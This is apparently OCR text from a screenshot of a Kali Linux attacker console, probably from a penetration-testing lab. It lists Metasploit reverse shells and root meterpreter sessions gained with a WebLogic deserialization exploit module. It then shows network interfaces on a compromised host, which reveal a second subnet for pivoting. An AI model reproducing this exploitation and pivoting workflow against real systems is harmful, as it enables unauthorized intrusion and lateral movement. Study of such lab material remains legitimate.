 kali@kali-attacker: ~
===============
Id  Name  Type                   Information           Connection
--  ----  ----                   -----------           ----------
1         shell cmd/unix                               192.168.56.104:4444 -> 192.168.56.105:60664 (192.168.56.105)
2         meterpreter x86/linux  root @ 192.170.84.5  192.168.56.104:4433 -> 192.168.56.105:49462 (192.168.56.105)
3         shell cmd/unix                               192.168.56.104:4444 -> 192.168.56.105:51018 (192.170.84.2)
4         shell cmd/unix                               192.168.56.104:4444 -> 192.168.56.105:37572 (192.170.84.4)
5         shell cmd/unix                               192.168.56.104:4444 -> 192.168.56.105:37700 (192.170.84.3)
6         meterpreter x86/linux  root @ 192.170.84.4  192.168.56.104:4433 -> 192.168.56.105:54218 (192.170.84.4)
7         meterpreter x86/linux  root @ 192.170.84.3  192.168.56.104:4433 -> 192.168.56.105:42642 (192.170.84.3)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 7
[*] Starting interaction with 7...
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface 29
============
Name         : eth0
Hardware MAC : 02:42:c0:aa:54:03
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.170.84.3
IPv4 Netmask : 255.255.255.0
Interface 35
============
Name         : eth1
Hardware MAC : 02:42:c0:a9:55:03
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.169.85.3
IPv4 Netmask : 255.255.255.0
meterpreter >
18 Mar, 12:57
Right Ctrl
搜索
AI
C:\
x64
英
0:57
2025/3/19